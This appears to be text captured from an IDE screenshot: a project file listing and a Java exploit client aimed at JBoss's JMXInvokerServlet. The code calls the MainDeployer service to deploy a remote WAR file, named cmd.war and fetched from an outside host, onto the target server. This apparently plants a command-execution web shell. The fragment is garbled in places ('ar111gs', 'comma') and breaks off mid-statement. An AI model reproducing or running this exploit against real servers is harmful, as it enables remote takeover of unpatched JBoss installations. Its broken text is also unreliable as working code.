 Package
Run.java
jbossrmi
src
(default packa
jis
jis.console
jis.conversion
jis.proxy
org.jboss.util
unified
wis
Run.java
wis.console
wis.conversion
wis.remote
app.policy
auth.conf
public static void main(String ar111gs[]) {
// http://localhost:8080/invoker/JMXInvokerServlet
String args[] = { "-i",
"http://localhost:8080/invoker/JMXInvokerServlet", "invoke",
"jboss.system:service=MainDeployer", "deploy",
"http://www.inbreak.net/cmd.war" };
try {
Hashtable command = CommandLineParser.parseOptions(args);
String url = (String) command.get("url");
Proxy proxy = ProxyFactory.createProxy(url);
if (((String) command.get("action")).equals("invoke")) {
String result = proxy.invoke((RemoteMBeanInvocation) comma
.get("mbeanInvocation"));